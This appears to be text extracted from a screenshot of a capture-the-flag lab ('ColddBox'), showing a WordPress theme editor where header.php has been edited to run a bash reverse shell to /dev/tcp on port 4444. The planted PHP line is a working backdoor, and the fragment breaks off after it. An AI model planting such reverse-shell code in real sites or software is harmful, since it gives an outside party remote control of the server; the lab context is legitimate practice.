 10.10.203.148/wp-admin/theme-editor.php?file=header.php&theme=twentyfifteen&scrollto=306&updated=true
Exploit-DB PortSwigger DeepL Hack The Box
ColddBox 5 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
WordPress 5.8.1 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Fifteen: Header (header.php)
<?php
exec("bash -c 'bash -i >& /dev/tcp/ /4444 0>&1'");
?>
<?php
/**